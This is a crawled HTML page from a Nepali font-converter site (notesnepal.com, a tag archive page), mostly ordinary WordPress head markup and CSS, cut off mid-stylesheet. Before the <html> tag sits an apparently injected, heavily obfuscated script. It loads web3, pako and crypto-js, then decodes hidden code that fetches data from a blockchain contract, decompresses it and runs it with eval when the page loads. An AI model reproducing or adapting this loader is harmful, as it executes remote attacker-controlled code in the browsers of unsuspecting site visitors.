

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/tag/bungeeindark
body_size: 13197
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>bungeeindark |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti &raquo; bungeeindark Tag Feed" href="https://notesnepal.com/archives/tag/bungeeindark/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 